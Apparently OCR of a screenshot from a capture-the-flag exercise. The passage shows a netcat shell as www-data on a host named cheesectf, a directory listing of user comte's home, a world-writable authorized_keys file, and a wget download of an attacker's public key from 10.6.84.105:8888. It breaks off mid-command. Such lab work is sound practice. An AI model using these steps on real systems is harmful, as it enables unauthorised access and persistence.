 1 2 3 4 5 6 7
10.6.84.105 8:48
netcat
File Actions Edit View Help
vpn × Main × netcat × ssh ×
ls -al
total 52
drwxr-xr-x 7 comte comte 4096 Apr 4 2024 .
drwxr-xr-x 3 root root 4096 Sep 27 2023 ..
-rw------- 1 comte comte 55 Apr 4 2024 .Xauthority
lrwxrwxrwx 1 comte comte 9 Apr 4 2024 .bash_history -> /dev/null
-rw-r--r-- 1 comte comte 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 comte comte 3771 Feb 25 2020 .bashrc
drwx------ 2 comte comte 4096 Sep 27 2023 .cache
drwx------ 3 comte comte 4096 Mar 25 2024 .gnupg
drwxrwxr-x 3 comte comte 4096 Mar 25 2024 .local
-rw-r--r-- 1 comte comte 807 Feb 25 2020 .profile
drwxr-xr-x 2 comte comte 4096 Mar 25 2024 .ssh
-rw-r--r-- 1 comte comte 0 Sep 27 2023 .sudo_as_admin_successful
drwx------ 3 comte comte 4096 Mar 25 2024 snap
-rw------- 1 comte comte 4276 Sep 15 2023 user.txt
www-data@cheesectf:/home/comte$ cd .ssh
cd .ssh
www-data@cheesectf:/home/comte/.ssh$ ls -al
ls -al
total 8
drwxr-xr-x 2 comte comte 4096 Mar 25 2024 .
drwxr-xr-x 7 comte comte 4096 Apr 4 2024 ..
-rw-rw-rw- 1 comte comte 0 Mar 25 2024 authorized_keys
www-data@cheesectf:/home/comte/.ssh$ cd /tmp
cd /tmp
www-data@cheesectf:/tmp$ wget http://10.6.84.105:8888/id_rsa.pub
wget http://10.6.84.105:8888/id_rsa.pub
--2024-10-08 12:48:03-- http://10.6.84.105:8888/id_rsa.pub
Connecting to 10.6.84.105:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 572 [application/vnd.exstream-package]
Saving to: 'id_rsa.pub'
0K 100% 73.2M=0s
2024-10-08 12:48:04 (73.2 MB/s) - 'id_rsa.pub' saved [572/572]
www-data@cheesectf:/tmp$ cat id